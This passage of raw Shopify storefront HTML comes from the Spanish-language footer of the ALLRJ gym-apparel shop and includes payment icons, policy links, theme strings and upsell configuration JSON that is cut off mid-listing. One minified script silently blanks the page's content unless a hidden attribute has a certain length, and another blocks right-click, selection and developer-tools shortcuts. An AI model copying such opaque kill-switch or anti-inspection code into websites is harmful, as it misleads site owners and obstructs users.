                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/es" title="">ALLRJ</a></small>
        
          <small class="copyright__content">LLC</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.allrj.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.allrj.com/cdn/shop/t/66/assets/predictive-search.js?v=121166415270241026751766125777" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
     <script type="text/javascript" async="" src="https://sr-cdn.azureedge.net/Scripts/windowshoppers.min.js?shop=argenispaul.myshopify.com"></script>
 <style>
shopify-payment-terms {
    display: none !important;
}
</style>

<!--Structed data markup code added by Simprosys Infomedia - Start-->


<!--Structed data markup code added by Simprosys Infomedia - End -->

  <div id="shopify-block-AK25yTHNxKzJmSGU4e__6852929633348333696" class="shopify-block shopify-app-block"><script>
  CKTools = {};
  CKSettings = {"css":"","beforeJS":"","afterJS":"","quantitySelector":"","quantityWrapperSelector":"","atcSelector":"","mainSectionId":"","productInfoSectionId":"","shopifyPaymentButton":"","cartItemSelector":"","productCardSelector":"","variantPickerSelector":"","cartSelector":"","cartDrawerSelector":"","volumeDiscountsTargetSelector":"","volumeDiscountsInsert":"","productAddOnsTargetSelector":"","productAddOnsInsert":"","termsCheckoutSelectorCartPage":"","termsCheckoutParentSelectorCartPage":"","termsCheckoutSelectorCartDrawer":"","termsCheckoutParentSelectorCartDrawer":"","termsCheckoutSelectorProductPage":"","labelsStickersProductImgSelector":"","translateOption":"Option","translateQuantity":"Quantity","translateSubTotal":"Subtotal","translateShipping":"Shipping","translateTaxes":"Taxes","translateTotal":"Total","translateFree":"Free","translatePayNow":"Pay now","translateDeclineThisOffer":"Decline this offer","translateDay":"day","translateDays":"days","translateHour":"Hour","translateHours":"Hours","translateMinute":"Minute","translateMinutes":"Minutes","translateSecond":"Second","translateSeconds":"Seconds"};
  CKSelectedVariant = null;
  CKVQ = {};
  CKCurrentProduct = null;
  CKCurrentProductCollections = null;
  Shopify = Shopify || {};
  Shopify.money_format = "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e";
  CKCartItemCollections = [];
  CKCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  CKCurrentProductMetafields = {};
  CKCurrentPage = {["id"]: "", ["url"]: "", ["metafield"]: "null"};
  BundlePageIdInSettings = CKSettings?.mixMatchBundlePageId;
  PageId = "";
  CKMixMatchBundlePageSettings = null;
  if (PageId && BundlePageIdInSettings && BundlePageIdInSettings.includes(PageId)) {
    const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1",);
    if (pageTitle) {
      pageTitle.style.display = "none";
    }
    const parentElement = document.getElementById("ewck-mm-bp");
    let tempParent = parentElement.parentElement;
    const pWidth = tempParent.offsetWidth;
    if (pWidth < 1000) {
      while (true) {
        if (tempParent.parentElement.offsetWidth < 1000) {
          tempParent = tempParent.parentElement;
        } else {
          break;
        }
      }
      tempParent.style.maxWidth = "1000px";
    }

    const bundleId = location.pathname.split("/").filter(Boolean)?.[2];
    if (bundleId) {
      const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1");
      if (pageTitle) {
        pageTitle.style.display = "none";
      }
    }
  }
  
  
  CKCurrentProductCollectionsMetafields = {};
  
</script>


  
  
  
  
  <script>
    CKTools["inactive_tab_message"] = {"status":"Active","message":"🔥 Don't forget this..."}
  </script>

  
    
  
  
  
  
  <script>
    CKTools["404_redirect"] = {"status":"Active","redirectTo":"\/"}
  </script>

  
  
  
  
    
  
  <script>
    CKTools["cart_upsell"] = [{"discounts":{"FDCSK238":{"discountId":"1447302234352","upsellProductId":8801386594544,"createdAt":1768058670317}},"status":"Active","name":"New cart upsell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","upsellProducts":[{"id":"9070706819312","title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","variants":[{"id":"46703487746288","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13655,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487779056","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13621,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487811824","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":12177,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487844592","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":14657,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487877360","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7390,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487910128","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":6764,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487942896","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7429,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487975664","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7933,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488008432","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7766,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488041200","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7921,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488073968","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7957,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488106736","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":6205,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7009657716886","title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","variants":[{"id":"40512066224278","title":"C1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":29961,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066257046","title":"C1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7420,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066322582","title":"C1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":6458,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066355350","title":"C1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7500,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066388118","title":"C1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7931,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066420886","title":"C2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":28749,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066453654","title":"C2 \/ 